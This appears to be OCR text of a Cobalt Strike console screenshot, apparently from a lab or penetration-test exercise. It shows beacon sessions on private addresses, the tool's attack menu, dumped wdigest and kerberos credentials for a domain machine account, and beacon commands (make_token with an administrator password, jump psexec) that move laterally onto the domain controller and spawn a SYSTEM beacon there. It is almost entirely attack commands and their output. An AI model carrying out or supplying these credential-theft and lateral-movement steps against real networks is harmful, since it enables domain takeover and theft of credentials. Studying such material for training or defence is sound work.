 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.135.150 192.168.138.136 web Administrator * WIN7 artifact.exe 2304 x86 32ms
192.168.135.150 192.168.138.136 web SYSTEM * WIN7 rundll32.exe 2340 x86 60ms
192.168.138.136 □□ .168.138.138 web SYSTEM * DC rundll32.exe 1664 x86 57ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X Beacon 192.168.138.136@ 目标列表 X
wdigest :
* Username : WIN7$
* Domain : SUN
* Password : 40 59 f0 ac 9f 79 4e 74 48 25 8d b9 63 75 cf 57 40 ff ff 2c b1 0d 41 6c 49 25 19 dd 4e 2c 58 39 dc ce 09 89 45 f5 8c c1 2d 9b 44 59 66 3a 80 8c 9b 42 ad 0b fe 60 2c d0 11 a7 5d 81 98 33 6a 48 37 ab 0c
04 03 42 7f 35 60 d0 36 f1 92 7d f0 52 68 3e fe c6 2b 6f 06 2e 00 7c 34 16 35 d8 66 45 06 55 8b 95 c7 92 b0 08 a1 ac 6b 73 38 31 5d cd 7a 55 ad cf 1c c8 ff 1d 27 e3 56 a3 61 48 ab ec 2e fd ec 52 5a 2d 09 63 4b c5 c5 4d 79 87
95 4e 37 c7 13 e6 9c c2 cf 99 dc cd 39 e8 64 83 75 2a ab 58 e4 a6 16 1d 7e 7c 7f 61 d0 8d 42 d5 99 49 cf a0 4a fc b7 dc c3 ab 5a a9 3e 40 c7 f9 92 00 67 dc a6 3c d6 b0 13 a7 f0 2d 70 fe 89 2c c0 3a 8a b6 4a 8b aa 6a b4 34 72
bf 74 f7 c3 90 07 b3 4b 9f 2e fb 1e be 32 9a 41 ed 89 ef 37 16 61 19
kerberos :
* Username : win7$
* Domain : SUN.COM
* Password : 40 59 f0 ac 9f 79 4e 74 48 25 8d b9 63 75 cf 57 40 ff ff 2c b1 0d 41 6c 49 25 19 dd 4e 2c 58 39 dc ce 09 89 45 f5 8c c1 2d 9b 44 59 66 3a 80 8c 9b 42 ad 0b fe 60 2c d0 11 a7 5d 81 98 33 6a 48 37 ab 0c
04 03 42 7f 35 60 d0 36 f1 92 7d f0 52 68 3e fe c6 2b 6f 06 2e 00 7c 34 16 35 d8 66 45 06 55 8b 95 c7 92 b0 08 a1 ac 6b 73 38 31 5d cd 7a 55 ad cf 1c c8 ff 1d 27 e3 56 a3 61 48 ab ec 2e fd ec 52 5a 2d 09 63 4b c5 c5 4d 79 87
95 4e 37 c7 13 e6 9c c2 cf 99 dc cd 39 e8 64 83 75 2a ab 58 e4 a6 16 1d 7e 7c 7f 61 d0 8d 42 d5 99 49 cf a0 4a fc b7 dc c3 ab 5a a9 3e 40 c7 f9 92 00 67 dc a6 3c d6 b0 13 a7 f0 2d 70 fe 89 2c c0 3a 8a b6 4a 8b aa 6a b4 34 72
bf 74 f7 c3 90 07 b3 4b 9f 2e fb 1e be 32 9a 41 ed 89 ef 37 16 61 19
ssp :
credman :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token SUN.COM\Administrator 123.comdc
[*] Tasked beacon to create a token for SUN.COM\Administrator
beacon> jump psexec DC smb
[+] host called home, sent: 57 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_8f) on DC via Service Control Manager (\\DC\ADMIN$\ef424e9.exe)
[+] host called home, sent: 287578 bytes
[+] received output:
Started service ef424e9 on DC
[+] established link to child beacon: 192.168.138.138
英
[WIN7] SYSTEM */2340 last: 60ms
beacon>